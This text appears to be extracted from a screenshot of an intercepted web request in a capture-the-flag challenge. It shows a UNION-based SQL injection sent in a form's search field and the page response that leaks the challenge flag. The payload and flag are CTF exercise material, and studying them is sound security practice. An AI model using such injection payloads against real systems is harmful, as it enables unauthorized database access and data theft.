 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 157.180.92.15:5001
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://157.180.92.15:5001
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: UMCS-CTF
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://157.180.92.15:5001/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 search=apple'+union+select+1,flag_value+from+flag;--+--
Search
0 highlights
Response
Pretty Raw Hex Render \n
98 border-radius:5px;
99 }
100 </style>
101 </head>
102 <body>
103 <div class="container">
104 <h1>
Fruit Search
</h1>
105 <form method="POST">
106 <input type="text" name="search" placeholder="Search for a
fruit...">
107 <button type="submit">
Search
</button>
108 </form>
109
110
111 <div class="results">
112 <h2>
Results:
</h2>
113 <ul>
114
115 <li>
Apple
</li>
116
117 <li>
bbctf{user_agent_is_not_enough_to_prevent_sqli!}
</li>
118
119 </ul>
120 </div>
121
122 </div>
123 </body>
124 </html>
apple
1 match